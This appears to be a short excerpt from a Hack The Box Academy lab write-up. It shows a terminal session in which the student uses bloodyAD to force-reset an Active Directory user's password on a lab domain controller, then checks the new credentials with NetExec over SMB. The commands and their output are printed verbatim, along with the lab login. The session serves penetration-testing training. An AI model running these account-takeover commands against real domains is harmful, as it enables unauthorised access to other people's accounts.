 done! ✨ 🌟 ✨
┌─[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-nsdnwuh9ok]─[~]
└──╼ [★]$ bloodyAD --host 172.16.84.5 -d sde.inlanefreight.local -u htb-student -p 'HTB_@cademy_stdnt!' set password felipe 'Password123!'
[+] Password changed successfully!
┌─[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-nsdnwuh9ok]─[~]
└──╼ [★]$ nxc smb 172.16.84.5 -u sde.inlanefreight.local\\felipe -p 'Password123!'
SMB         172.16.84.5     445    DC02             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC02) (domain:sde.inlanefreight.local) (signing:True) (
SMBv1:None) (Null Auth:True)
SMB         172.16.84.5     445    DC02             [+] sde.inlanefreight.local\felipe:Password123!
┌─[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-nsdnwuh9ok]─[~]
└──╼ [★]$